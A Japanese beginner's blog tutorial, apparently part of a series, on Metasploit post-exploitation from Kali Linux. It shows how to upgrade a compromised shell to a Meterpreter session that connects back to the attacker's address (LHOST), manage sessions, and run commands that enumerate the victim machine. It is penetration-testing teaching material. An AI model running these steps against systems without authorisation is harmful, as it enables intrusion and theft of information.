初心者向け:Kali LinuxとMetasploitを使った実践ハッキング入門

この記事では、Kali Linux上でMetasploitを使い、基本的な脆弱性スキャンと攻撃を体験する方法を解説します。

- 脆弱性スキャン:

nmapを使って対象サーバのポートを確認、対象の脆弱性を探します。 - モジュールの選択:対象の脆弱性に合うmetasploitのモジュールを検索&選択します。

- エクスプロイト選択:

msfconsoleで使用するモジュールを選択します。

use 【モジュール】 - ペイロード設定: リモートアクセス用に

meterpreterを設定。

options(使用するモジュールのパラメータを確認)

set RHOST(対象のIPアドレスなどを設定) - 攻撃実行: セッションを確立して情報収集。

exploit(実行)

「Metasploit3」の続きになります。

ペネトレを実行する際の基本手順としては、下記のとおりになります。



ここでは、「5.攻撃実行」について記載します。

1.exploit:実行

2.操作





コマンド「ifconfig」を入力すると、相手側の情報が表示されます。



コマンド「whoami」やコマンド「dir」なども表示されます。

3.exploit:別の実行(meterpreter)

シェルからMeterpreterプロンプトに切り替えます。



それにはpost/multi/manage/shell_to_meterpreterモジュールを使用します。



まず、上記の侵入後、下図のとおり「Ctr」+「zキー」を入力してセッションをバックグランドにしておきます。ここでは現在の接続を「1」としますかと出るので「y」を入力します。

msf> use post/multi/manage/shell_to_meterpretermsf> set LHOST 自身のIPアドレス(ここでは192.168.46.10)



実行後、新しいセッションが1つ確立され、Meterpreterが使用可能となります。

(今回はセッション3に新しくできました)





現在のセッションを確認します。2個のセッションが確認できますが、「meterpreter」はセッション3になります。

msf> sessions



セッション3に接続します。無事「meterpreter」を使用することができます。

msf> sessions -i セッションの数字



セッションを維持したまま、「meterpreter」コンソールを終了する場合は、「background」を入力するか、または「Ctr」+「zキー」を入力します。

meterpreter> background

セッションを切る場合は、-k となります。

msf> sessions -k セッションの数字



4.meterpreter



「meterpreter」では、色んなコマンドが使用可能となります。

| コマンド | 内容 |

| getuid | 侵入先の実行権限を表示 |

| getpid | 侵入先のPIDを表示(meterpreter) |

| sysinfo | 侵入先のシステム情報を表示 |

| ps | 親友先のプロセス一覧を表示 |

shellコマンドを実行することで、対象先の立場となってコマンド(シェル)が実行できます。

meterpreter> shell

日本語などがあると、文字化けすることがあるので、下記のコマンドを入力してコードページを変更してください。

chcp 437戻る際には「exit」を実行すれば「meterpreter」に戻ります。

他にも「meterpreter」には様々な機能がありますが、対象先が「Windows」の方が、それらの機能を有効的に使用できそうです。